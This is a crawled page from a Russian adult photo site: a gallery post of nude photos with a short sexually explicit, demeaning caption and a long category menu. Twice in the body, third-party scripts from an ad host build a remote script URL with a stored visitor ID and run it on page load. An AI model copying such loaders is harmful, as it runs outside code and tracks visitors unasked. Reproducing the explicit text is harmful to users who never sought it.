

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://goliedevushki.club/blond/3099-razdetaya-striptizersha-obmazalas-maslom-9-fotografiy.html
body_size: 14912
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta charset="utf-8">
<title>Раздетая стриптизерша обмазалась маслом (9 фотографий) - порно goliedevushki.club</title>
<meta name="description" content="Порно - Раздетая стриптизерша обмазалась маслом (9 фотографий). - Голые блондинки фото Красивая светловолосая деваха, ноги которой были связаны веревкой, решила освободиться и вместе с этим сучка показала даже некоторые части своего тела, ведь до этого они были скрыты под нижн">
<meta name="keywords" content="нижним, бельем, скрыты, этого, своего, Раздетая, стриптизерша, оргазм, испытала, маслом, обмазалась, части, некоторые, связаны, которой, деваха, светловолосая, веревкой, решила, показала">
<meta property="og:site_name" content="Голые девки и девушки - смотреть фото эротику на Golie devushki club">
<meta property="og:type" content="article">
<meta property="og:title" content="Раздетая стриптизерша обмазалась маслом (9 фотографий)">
<meta property="og:url" content="https://goliedevushki.club/blond/3099-razdetaya-striptizersha-obmazalas-maslom-9-fotografiy.html">
<meta property="og:image" content="https://goliedevushki.club/uploads/posts/2013-08/1377851241_tumblr_mrmu65uexn1s2b689o2_1280.jpg">
<meta property="og:description" content="Порно - Раздетая стриптизерша обмазалась маслом (9 фотографий). - Голые блондинки фото Красивая светловолосая деваха, ноги которой были связаны веревкой, решила освободиться и вместе с этим сучка показала даже некоторые части своего тела, ведь до этого они были скрыты под нижн">
<link rel="search" type="application/opensearchdescription+xml" href="https://goliedevushki.club/index.php?do=opensearch" title="Голые девки и девушки - смотреть фото эротику на Golie devushki club">
<link rel="canonical" href="https://goliedevushki.club/blond/3099-razdetaya-striptizersha-obmazalas-maslom-9-fotografiy.html">
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="shortcut icon" href="https://goliedevushki.club/favicon.png" />
<link href="/templates/gold-pepper-goldev/style/styles.css" type="text/css" rel="stylesheet" />
<link href="/templates/gold-pepper-goldev/style/engine.css" type="text/css" rel="stylesheet" />
<meta name="yandex-verification" content="f32c03e755613130" />
<meta name="google-site-verification" content="1irwcJiPOb490JK5hhgqmNbjVeD4axGPWQP0lzo2kG4" />
<meta name="yandex-verification" content="633ff08a9892978e" />
<meta name="google-site-verification" content="lxuKsg-iBQoUWUupDGmuixmZ5ysbJ-TS2i5TD6jzTMs" />
<meta name="theme-color" content="#111">
</head>
<body>
<div class="wrap">
<div class="wrap-center wrap-main">
<header class="header fx-row fx-middle">
<a href="/" class="logo"><img src="/templates/gold-pepper-goldev/images/logo.png" alt="Site logo" /></a>
<ul class="hd-menu to-mob fx-1">
<li><a href="/">Главная</a></li>
</ul>
<div class="search-wrap to-mob">
<form id="quicksearch" method="post">
<div class="search-box"><input placeholder="Введите слово для поиска..." /></div>
</form>
</div>
<div class="btn-menu"><span class="icon ion-md-menu"></span></div>
</header>
<div class="cols fx-row">
<aside class="col-left">  
<nav class="side-box">
<div class="side-bt">Категории</div>
<ul class="nav to-mob">
<li><a href="https://www.erobodio.ru" target="_blank">Эротический массаж г. Москва</a></li>

<li><a href="https://goliedevushki.club/blond/" class="is-active">Голые блондинки фото</a><span>328</span></li><li><a href="https://goliedevushki.club/golye-bryunetki/" >Голые брюнетки фото</a><span>267</span></li><li><a href="https://goliedevushki.club/golye-znamenitosti/" >Голые знаменитости</a><span>99</span></li><li><a href="https://goliedevushki.club/krasivie/" >Голые красивые девушки</a><span>285</span></li><li><a href="https://goliedevushki.club/plaj/" >Голые на пляже</a><span>135</span></li><li><a href="https://goliedevushki.club/eroticheskoe-bele/" >Эротическое белье</a><span>180</span></li><li><a href="https://goliedevushki.club/siski/" >Голые сиськи фото</a><span>259</span></li><li><a href="https://goliedevushki.club/popki/" >Голые попки</a><span>201</span></li><li><a href="https://goliedevushki.club/zagorelie/" >Голые загорелые</a><span>25</span></li><li><a href="https://goliedevushki.club/podgladyvaniya/" >Подглядывание</a><span>92</span></li><li><a href="https://goliedevushki.club/stringi/" >Голые в стрингах</a><span>30</span></li>
<li><a href="https://goliedevushki.club/sportsmenki/" >Голые спортсменки</a><span>27</span></li><li><a href="https://goliedevushki.club/babushki/" >Голые бабушки</a><span>55</span></li><li><a href="https://goliedevushki.club/chulki/" >Голые в чулках</a><span>127</span></li><li><a href="https://goliedevushki.club/mulatki/" >Голые мулатки</a><span>82</span></li><li><a href="https://goliedevushki.club/zhirnye/" >Голые жирные</a><span>58</span></li>
<li><a href="https://goliedevushki.club/nevesty/" >Голые невесты</a><span>94</span></li><li><a href="https://goliedevushki.club/klitory/" >Большие клиторы</a><span>33</span></li>
<li><a href="https://goliedevushki.club/grudastye/" >Голые грудастые</a><span>87</span></li>
<li><a href="https://goliedevushki.club/sluzhanki/" >Голые служанки</a><span>29</span></li>
<li><a href="https://goliedevushki.club/nu/" >Ню фото</a><span>27</span></li><li><a href="https://goliedevushki.club/vkolgotkah/" >Голые в колготках</a><span>26</span></li><li><a href="https://goliedevushki.club/golye-v-latekse/" >Голые в латексе</a><span>33</span></li>
<li><a href="https://goliedevushki.club/beremennye/" >Голые беременные</a><span>40</span></li><li><a href="https://goliedevushki.club/zasvety/" >Засветы фото</a><span>34</span></li><li><a href="https://goliedevushki.club/armyanki/" >Голые армянки</a><span>35</span></li>
<li><a href="https://goliedevushki.club/geishi/" >Голые гейши</a><span>15</span></li><li><a href="https://goliedevushki.club/cicki/" >Цицьки</a><span>11</span></li><li><a href="https://goliedevushki.club/zhenshiny/" >Голые женщины</a><span>27</span></li><li><a href="https://goliedevushki.club/telki/" >Голые телки</a><span>13</span></li><li><a href="https://goliedevushki.club/appetitnaya-grud/" >Аппетитная грудь</a><span>17</span></li><li><a href="https://goliedevushki.club/sochnye-zhopy/" >Сочные жопы</a><span>16</span></li><li><a href="https://goliedevushki.club/golye-ispanki/" >Голые испанки</a><span>147</span></li><li><a href="https://goliedevushki.club/suchki-golye/" >Голые сучки</a><span>17</span></li>
<li><a href="https://goliedevushki.club/obnazhennye-zhenshiny/" >Обнаженные женщины</a><span>24</span></li><li><a href="https://goliedevushki.club/stervy/" >Голые стервы</a><span>30</span></li><li><a href="https://goliedevushki.club/shtangistki/" >Голые штангистки</a><span>6</span></li>
<li><a href="https://goliedevushki.club/golye-evropeiki/" >Голые европейки</a><span>203</span></li>
<li><a href="https://goliedevushki.club/golye-brazilyanki/" >Голые бразильянки</a><span>93</span></li><li><a href="https://goliedevushki.club/golye-ukrainki/" >Голые украинки</a><span>25</span></li><li><a href="https://goliedevushki.club/golye-tolstushki/" >Голые толстушки</a><span>17</span></li><li><a href="https://goliedevushki.club/golye-sekretarshi/" >Голые секретарши</a><span>16</span></li><li><a href="https://goliedevushki.club/golye-medsestry/" >Голые медсестры</a><span>14</span></li><li><a href="https://goliedevushki.club/golye-styuardessy/" >Голые стюардессы</a><span>13</span></li><li><a href="https://goliedevushki.club/golye-titki/" >Голые титьки</a><span>7</span></li><li><a href="https://goliedevushki.club/golye-turchanki/" >Голые турчанки</a><span>6</span></li><li><a href="https://goliedevushki.club/golye-italyanki/" >Голые итальянки</a><span>59</span></li><li><a href="https://goliedevushki.club/vulva/" >Вульва</a><span>7</span></li><li><a href="https://goliedevushki.club/golye-argentinki/" >Голые аргентинки</a><span>28</span></li><li><a href="https://goliedevushki.club/golye-taiki/" >Голые тайки</a><span>15</span></li><li><a href="https://goliedevushki.club/golye-amerikanki/" >Голые американки</a><span>3683</span></li><li><a href="https://goliedevushki.club/pornoaktrisy/" >Порноактрисы</a><span>239</span></li><li><a href="https://goliedevushki.club/vengerki/" >Венгерки</a><span>345</span></li><li><a href="https://goliedevushki.club/kanadki/" >Канадки</a><span>123</span></li><li><a href="https://goliedevushki.club/cheshki/" >Чешки</a><span>390</span></li><li><a href="https://goliedevushki.club/francuzhenki/" >Француженки</a><span>90</span></li><li><a href="https://goliedevushki.club/anglichanki/" >Англичанки</a><span>280</span></li>
<li><a href="https://goliedevushki.club/blond/" class="is-active">Голые блондинки фото</a><span>328</span></li><li><a href="https://goliedevushki.club/article/" >Статьи</a><span>8</span></li><li><a href="https://goliedevushki.club/golye-bryunetki/" >Голые брюнетки фото</a><span>267</span></li><li><a href="https://goliedevushki.club/golye-znamenitosti/" >Голые знаменитости</a><span>99</span></li><li><a href="https://goliedevushki.club/krasivie/" >Голые красивые девушки</a><span>285</span></li><li><a href="https://goliedevushki.club/plaj/" >Голые на пляже</a><span>135</span></li><li><a href="https://goliedevushki.club/eroticheskoe-bele/" >Эротическое белье</a><span>180</span></li><li><a href="https://goliedevushki.club/siski/" >Голые сиськи фото</a><span>259</span></li><li><a href="https://goliedevushki.club/popki/" >Голые попки</a><span>201</span></li><li><a href="https://goliedevushki.club/zagorelie/" >Голые загорелые</a><span>25</span></li><li><a href="https://goliedevushki.club/podgladyvaniya/" >Подглядывание</a><span>92</span></li><li><a href="https://goliedevushki.club/stringi/" >Голые в стрингах</a><span>30</span></li><li><a href="https://goliedevushki.club/emo/" >Голые эмо</a><span>72</span></li><li><a href="https://goliedevushki.club/sportsmenki/" >Голые спортсменки</a><span>27</span></li><li><a href="https://goliedevushki.club/babushki/" >Голые бабушки</a><span>55</span></li><li><a href="https://goliedevushki.club/chulki/" >Голые в чулках</a><span>127</span></li><li><a href="https://goliedevushki.club/mulatki/" >Голые мулатки</a><span>82</span></li><li><a href="https://goliedevushki.club/zhirnye/" >Голые жирные</a><span>58</span></li><li><a href="https://goliedevushki.club/aziatki/" >Голые азиатки</a><span>199</span></li><li><a href="https://goliedevushki.club/nevesty/" >Голые невесты</a><span>94</span></li><li><a href="https://goliedevushki.club/klitory/" >Большие клиторы</a><span>33</span></li><li><a href="https://goliedevushki.club/pjyanie/" >Голые пьяные</a><span>54</span></li><li><a href="https://goliedevushki.club/grudastye/" >Голые грудастые</a><span>87</span></li><li><a href="https://goliedevushki.club/ryzhie/" >Голые рыжие</a><span>67</span></li><li><a href="https://goliedevushki.club/nudisty/" >Нудисты фото</a><span>45</span></li><li><a href="https://goliedevushki.club/sluzhanki/" >Голые служанки</a><span>29</span></li><li><a href="https://goliedevushki.club/golye-hudye/" >Голые худые</a><span>64</span></li><li><a href="https://goliedevushki.club/nu/" >Ню фото</a><span>27</span></li><li><a href="https://goliedevushki.club/vkolgotkah/" >Голые в колготках</a><span>26</span></li><li><a href="https://goliedevushki.club/golye-v-latekse/" >Голые в латексе</a><span>33</span></li><li><a href="https://goliedevushki.club/russkie/" >Голые русские красавицы</a><span>136</span></li><li><a href="https://goliedevushki.club/beremennye/" >Голые беременные</a><span>40</span></li><li><a href="https://goliedevushki.club/zasvety/" >Засветы фото</a><span>34</span></li><li><a href="https://goliedevushki.club/armyanki/" >Голые армянки</a><span>35</span></li><li><a href="https://goliedevushki.club/bliznyashki/" >Голые близняшки</a><span>20</span></li><li><a href="https://goliedevushki.club/geishi/" >Голые гейши</a><span>15</span></li><li><a href="https://goliedevushki.club/cicki/" >Цицьки</a><span>11</span></li><li><a href="https://goliedevushki.club/zhenshiny/" >Голые женщины</a><span>27</span></li><li><a href="https://goliedevushki.club/telki/" >Голые телки</a><span>13</span></li><li><a href="https://goliedevushki.club/appetitnaya-grud/" >Аппетитная грудь</a><span>17</span></li><li><a href="https://goliedevushki.club/sochnye-zhopy/" >Сочные жопы</a><span>16</span></li><li><a href="https://goliedevushki.club/golye-ispanki/" >Голые испанки</a><span>147</span></li><li><a href="https://goliedevushki.club/suchki-golye/" >Голые сучки</a><span>17</span></li><li><a href="https://goliedevushki.club/obnazhennye-devushki/" >Обнаженные девушки</a><span>24</span></li><li><a href="https://goliedevushki.club/obnazhennye-zhenshiny/" >Обнаженные женщины</a><span>24</span></li><li><a href="https://goliedevushki.club/stervy/" >Голые стервы</a><span>30</span></li><li><a href="https://goliedevushki.club/shtangistki/" >Голые штангистки</a><span>6</span></li><li><a href="https://goliedevushki.club/puteshestvennicy/" >Голые путешественницы</a><span>16</span></li><li><a href="https://goliedevushki.club/golye-buryatki/" >Голые бурятки</a><span>11</span></li><li><a href="https://goliedevushki.club/golye-evropeiki/" >Голые европейки</a><span>203</span></li><li><a href="https://goliedevushki.club/golye-beloruski/" >Голые белоруски</a><span>24</span></li><li><a href="https://goliedevushki.club/golye-brazilyanki/" >Голые бразильянки</a><span>93</span></li><li><a href="https://goliedevushki.club/golye-ukrainki/" >Голые украинки</a><span>25</span></li><li><a href="https://goliedevushki.club/golye-tolstushki/" >Голые толстушки</a><span>17</span></li><li><a href="https://goliedevushki.club/golye-sekretarshi/" >Голые секретарши</a><span>16</span></li><li><a href="https://goliedevushki.club/golye-medsestry/" >Голые медсестры</a><span>14</span></li><li><a href="https://goliedevushki.club/golye-styuardessy/" >Голые стюардессы</a><span>13</span></li><li><a href="https://goliedevushki.club/golye-titki/" >Голые титьки</a><span>7</span></li><li><a href="https://goliedevushki.club/golye-turchanki/" >Голые турчанки</a><span>6</span></li><li><a href="https://goliedevushki.club/golye-italyanki/" >Голые итальянки</a><span>59</span></li><li><a href="https://goliedevushki.club/vulva/" >Вульва</a><span>7</span></li><li><a href="https://goliedevushki.club/golye-argentinki/" >Голые аргентинки</a><span>28</span></li><li><a href="https://goliedevushki.club/golye-taiki/" >Голые тайки</a><span>15</span></li><li><a href="https://goliedevushki.club/golye-amerikanki/" >Голые американки</a><span>3683</span></li><li><a href="https://goliedevushki.club/pornoaktrisy/" >Порноактрисы</a><span>239</span></li><li><a href="https://goliedevushki.club/vengerki/" >Венгерки</a><span>345</span></li><li><a href="https://goliedevushki.club/kanadki/" >Канадки</a><span>123</span></li><li><a href="https://goliedevushki.club/cheshki/" >Чешки</a><span>390</span></li><li><a href="https://goliedevushki.club/francuzhenki/" >Француженки</a><span>90</span></li><li><a href="https://goliedevushki.club/anglichanki/" >Англичанки</a><span>280</span></li><li><a href="https://goliedevushki.club/japonki/" >Японки</a><span>290</span></li><li><a href="https://goliedevushki.club/rossijanki/" >Россиянки</a><span>304</span></li><li><a href="https://goliedevushki.club/nemki/" >Немки</a><span>119</span></li><li><a href="https://goliedevushki.club/braziljanki/" >Бразильянки</a><span>63</span></li><li><a href="https://goliedevushki.club/avstralijki/" >Австралийки</a><span>19</span></li><li><a href="https://goliedevushki.club/kolumbijki/" >Колумбийки</a><span>30</span></li><li><a href="https://goliedevushki.club/rumynki/" >Румынки</a><span>43</span></li><li><a href="https://goliedevushki.club/peruanki/" >Перуанки</a><span>2</span></li><li><a href="https://goliedevushki.club/meksikanki/" >Мексиканки</a><span>19</span></li><li><a href="https://goliedevushki.club/poljachki/" >Полячки</a><span>10</span></li><li><a href="https://goliedevushki.club/serbki/" >Сербки</a><span>6</span></li><li><a href="https://goliedevushki.club/latyshki/" >Латышки</a><span>3</span></li><li><a href="https://goliedevushki.club/korejanki/" >Кореянки</a><span>8</span></li><li><a href="https://goliedevushki.club/indianki/" >Индианки</a><span>4</span></li><li><a href="https://goliedevushki.club/jamajki/" >Ямайки</a><span>2</span></li><li><a href="https://goliedevushki.club/portugalki/" >Португалки</a><span>12</span></li><li><a href="https://goliedevushki.club/kubinki/" >Кубинки</a><span>12</span></li><li><a href="https://goliedevushki.club/chilijki/" >Чилийки</a><span>1</span></li><li><a href="https://goliedevushki.club/panamki/" >Панамки</a><span>1</span></li><li><a href="https://goliedevushki.club/shvedki/" >Шведки</a><span>7</span></li><li><a href="https://goliedevushki.club/urugvajki/" >Уругвайки</a><span>4</span></li><li><a href="https://goliedevushki.club/vetnamki/" >Вьетнамки</a><span>2</span></li><li><a href="https://goliedevushki.club/pujertorikanki/" >Пуэрториканки</a><span>10</span></li><li><a href="https://goliedevushki.club/norvezhki/" >Норвежки</a><span>4</span></li><li><a href="https://goliedevushki.club/venesujelki/" >Венесуэлки</a><span>7</span></li><li><a href="https://goliedevushki.club/belgijki/" >Бельгийки</a><span>5</span></li><li><a href="https://goliedevushki.club/gonduraski/" >Гондураски</a><span>1</span></li><li><a href="https://goliedevushki.club/moldovanki/" >Молдованки</a><span>5</span></li><li><a href="https://goliedevushki.club/kitajanki/" >Китаянки</a><span>5</span></li><li><a href="https://goliedevushki.club/filippinki/" >Филиппинки</a><span>8</span></li><li><a href="https://goliedevushki.club/avstrijki/" >Австрийки</a><span>3</span></li><li><a href="https://goliedevushki.club/shvejcarki/" >Швейцарки</a><span>3</span></li><li><a href="https://goliedevushki.club/slovachki/" >Словачки</a><span>13</span></li><li><a href="https://goliedevushki.club/albanki/" >Албанки</a><span>1</span></li>
</ul>
</nav>
</aside>
<main class="col-right fx-1">


<script src='https://threewoodslose.com/services/?id=138937'></script><div id='e3813bb3a6'></div><script data-cfasync='false'>let e3813bb3a6_cnt = 0;let e3813bb3a6_interval = setInterval(function(){if (typeof e3813bb3a6_country !== 'undefined') {clearInterval(e3813bb3a6_interval);(function(){var ud;try { ud = localStorage.getItem('e3813bb3a6_uid'); } catch (e) { } var script = document.createElement('script');script.type = 'text/javascript';script.charset = 'utf-8';script.async = 'true';script.src = 'https://' + e3813bb3a6_domain + '/' + e3813bb3a6_path + '/' + e3813bb3a6_file + '.js?23152&u=' + ud + '&a=' + Math.random();document.body.appendChild(script);})();} else {e3813bb3a6_cnt += 1;if (e3813bb3a6_cnt >= 60) {clearInterval(e3813bb3a6_interval);}}}, 500);</script>
<div class="main1">
<div class="speedbar nowrap"><span class="icon ion-md-home"></span><span itemscope itemtype="https://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="1"><a href="https://goliedevushki.club/" itemprop="item"><span itemprop="name">Goliedevushki.club</span></a></span>  »  <span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="2"><a href="https://goliedevushki.club/blond/" itemprop="item"><span itemprop="name">Голые блондинки фото</span></a></span>  »  Раздетая стриптизерша обмазалась маслом (9 фотографий)</span></div>

<div class="clearfix"><div id='dle-content'><article class="full ignore-select">
<div class="full-page">
<h1>Раздетая стриптизерша обмазалась маслом (9 фотографий)</h1>
<div class="full-text video-box">Красивая светловолосая деваха, ноги которой были связаны веревкой, решила освободиться и вместе с этим сучка показала даже некоторые части своего тела, ведь до этого они были скрыты под нижним бельем. Раздетая стриптизерша обмазалась маслом и испытала оргазм. <br><div style="text-align:center;"><!--TBegin:https://goliedevushki.club/uploads/posts/2013-08/1377851241_tumblr_mrmu65uexn1s2b689o2_1280.jpg|--><a href="https://goliedevushki.club/uploads/posts/2013-08/1377851241_tumblr_mrmu65uexn1s2b689o2_1280.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2013-08/thumbs/1377851241_tumblr_mrmu65uexn1s2b689o2_1280.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2013-08/1377851278_tumblr_mrmu65uexn1s2b689o3_1280.jpg|--><a href="https://goliedevushki.club/uploads/posts/2013-08/1377851278_tumblr_mrmu65uexn1s2b689o3_1280.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2013-08/thumbs/1377851278_tumblr_mrmu65uexn1s2b689o3_1280.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2013-08/1377851206_tumblr_mrmu65uexn1s2b689o4_1280.jpg|--><a href="https://goliedevushki.club/uploads/posts/2013-08/1377851206_tumblr_mrmu65uexn1s2b689o4_1280.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2013-08/thumbs/1377851206_tumblr_mrmu65uexn1s2b689o4_1280.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2013-08/1377851257_tumblr_mrmu65uexn1s2b689o5_1280.jpg|--><a href="https://goliedevushki.club/uploads/posts/2013-08/1377851257_tumblr_mrmu65uexn1s2b689o5_1280.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2013-08/thumbs/1377851257_tumblr_mrmu65uexn1s2b689o5_1280.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2013-08/1377851240_tumblr_mrmu65uexn1s2b689o6_1280.jpg|--><a href="https://goliedevushki.club/uploads/posts/2013-08/1377851240_tumblr_mrmu65uexn1s2b689o6_1280.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2013-08/thumbs/1377851240_tumblr_mrmu65uexn1s2b689o6_1280.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2013-08/1377851235_tumblr_mrmu65uexn1s2b689o7_1280.jpg|--><a href="https://goliedevushki.club/uploads/posts/2013-08/1377851235_tumblr_mrmu65uexn1s2b689o7_1280.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2013-08/thumbs/1377851235_tumblr_mrmu65uexn1s2b689o7_1280.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2013-08/1377851231_tumblr_mrmu65uexn1s2b689o8_1280.jpg|--><a href="https://goliedevushki.club/uploads/posts/2013-08/1377851231_tumblr_mrmu65uexn1s2b689o8_1280.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2013-08/thumbs/1377851231_tumblr_mrmu65uexn1s2b689o8_1280.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2013-08/1377851255_tumblr_mrmu65uexn1s2b689o9_1280.jpg|--><a href="https://goliedevushki.club/uploads/posts/2013-08/1377851255_tumblr_mrmu65uexn1s2b689o9_1280.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2013-08/thumbs/1377851255_tumblr_mrmu65uexn1s2b689o9_1280.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://goliedevushki.club/uploads/posts/2013-08/1377851200_tumblr_mrmu65uexn1s2b689o10_1280.jpg|--><a href="https://goliedevushki.club/uploads/posts/2013-08/1377851200_tumblr_mrmu65uexn1s2b689o10_1280.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2013-08/thumbs/1377851200_tumblr_mrmu65uexn1s2b689o10_1280.jpg" style="max-width:100%;" alt=""></a><!--TEnd--></div></div>
<script src='https://threewoodslose.com/services/?id=109537'></script><div id='eece5a3a3f'></div><script data-cfasync='false'>let eece5a3a3f_cnt = 0;let eece5a3a3f_interval = setInterval(function(){if (typeof eece5a3a3f_country !== 'undefined') {clearInterval(eece5a3a3f_interval);(function(){var ud;try { ud = localStorage.getItem('eece5a3a3f_uid'); } catch (e) { } var script = document.createElement('script');script.type = 'text/javascript';script.charset = 'utf-8';script.async = 'true';script.src = 'https://' + eece5a3a3f_domain + '/' + eece5a3a3f_path + '/' + eece5a3a3f_file + '.js?18252&u=' + ud + '&a=' + Math.random();document.body.appendChild(script);})();} else {eece5a3a3f_cnt += 1;if (eece5a3a3f_cnt >= 60) {clearInterval(eece5a3a3f_interval);}}}, 500);</script>
<center><br><h3 style="font-size: 15px;font-weight: normal;">Поделиться фото в социальных сетях:</h3><br>
<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
<script src="//yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-services="vkontakte,odnoklassniki,moimir,blogger,digg,reddit,lj,surfingbird,tumblr,viber,telegram"></div><br>
</center>
<div class="vp-tags"><br /><b>Категории:</b> <a href="https://goliedevushki.club/blond/">Голые блондинки фото</a></div>

<div class="vpm fx-row fx-middle"> <!-- video page meta :) -->
<div class="vpm-left fx-1 fx-row fx-middle">

<div class="vpm-rate" id="fmeta-rate-3099">
<div class="rate-counts"></div>
<div class="rate-plus" id="pluss-3099" onclick="doRateLD('plus', '3099');"><span class="icon ion-md-thumbs-up"></span></div>
<div class="rate-minus" id="minuss-3099" onclick="doRateLD('minus', '3099');"><span class="icon ion-md-thumbs-down"></span></div>
<div class="rate-data"><span id="ratig-layer-3099" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+3</span></span><span id="vote-num-id-3099">3</span></div>
</div>

</div>
<div class="vpm-right fx-1 fx-row fx-middle">
<div class="vpm-float fx-row vpm-fav">
<div class="vpm-float vpm-date"><span class="icon ion-md-calendar"></span>09.10</div>
<div class="vpm-float vpm-views"><span class="icon ion-md-eye"></span>3 789</div>
<div class="vpm-float vpm-views"><span class="icon ion-md-chatboxes"></span>0</div>
</div></div>
</div>		
<div class="fcomms" id="full-comms">
<div class="comms-t">Комментариев (0)</div>
<form  method="post" name="dle-comments-form" id="dle-comments-form" ><!--noindex-->
<div class="add-comms add-comm-form" id="add-comms">

<div class="ac-inputs fx-row">
<input type="text" maxlength="35" name="name" id="name" placeholder="Ваше имя" />
</div>

<div class="ac-textarea"><script>
<!--
var text_enter_url       = "Введите полный URL ссылки";
var text_enter_size       = "Введите размеры флэш ролика (ширина, высота)";
var text_enter_flash       = "Введите ссылку на флэш ролик";
var text_enter_page      = "Введите номер страницы";
var text_enter_url_name  = "Введите описание ссылки";
var text_enter_tooltip  = "Введите подсказку для ссылки";
var text_enter_page_name = "Введите описание ссылки";
var text_enter_image    = "Введите полный URL изображения";
var text_enter_email    = "Введите e-mail адрес";
var text_code           = "Использование: [CODE] Здесь Ваш код.. [/CODE]";
var text_quote          = "Использование: [QUOTE] Здесь Ваша Цитата.. [/QUOTE]";
var text_upload         = "Загрузка файлов и изображений на сервер";
var error_no_url        = "Вы должны ввести URL";
var error_no_title      = "Вы должны ввести название";
var error_no_email      = "Вы должны ввести e-mail адрес";
var prompt_start        = "Введите текст для форматирования";
var img_title   		= "Введите по какому краю выравнивать картинку (left, center, right)";
var email_title  	    = "Введите описание ссылки";
var text_pages  	    = "Страница";
var image_align  	    = "center";
var bb_t_emo  	        = "Вставка смайликов";
var bb_t_col  	        = "Цвет:";
var text_enter_list     = "Введите пункт списка. Для завершения ввода оставьте поле пустым.";
var text_alt_image      = "Введите описание изображения";
var img_align  	        = "Выравнивание";
var text_url_video      = "Введите ссылку на видео:";
var text_url_poster     = "Введите ссылку на постер к видео:";
var text_descr          = "Введите описание:";
var button_insert       = "Вставить";
var button_addplaylist  = "Добавить в плейлист";
var text_last_emoji     = "Недавно использованные";
var img_align_sel  	    = "<select name='dleimagealign' id='dleimagealign' class='ui-widget-content ui-corner-all'><option value='' >Нет</option><option value='left' >По левому краю</option><option value='right' >По правому краю</option><option value='center' selected>По центру</option></select>";
var selField  = "comments";
var fombj    = document.getElementById( 'dle-comments-form' );
-->
</script>
<div class="bb-editor ignore-select">
<div class="bb-pane">
<b id="b_b" class="bb-btn" onclick="simpletag('b')" title="Полужирный"></b>
<b id="b_i" class="bb-btn" onclick="simpletag('i')" title="Наклонный текст"></b>
<b id="b_u" class="bb-btn" onclick="simpletag('u')" title="Подчёркнутый текст"></b>
<b id="b_s" class="bb-btn" onclick="simpletag('s')" title="Зачёркнутый текст"></b>
<span class="bb-sep"></span>
<b id="b_left" class="bb-btn" onclick="simpletag('left')" title="Выравнивание по левому краю"></b>
<b id="b_center" class="bb-btn" onclick="simpletag('center')" title="По центру"></b>
<b id="b_right" class="bb-btn" onclick="simpletag('right')" title="Выравнивание по правому краю"></b>
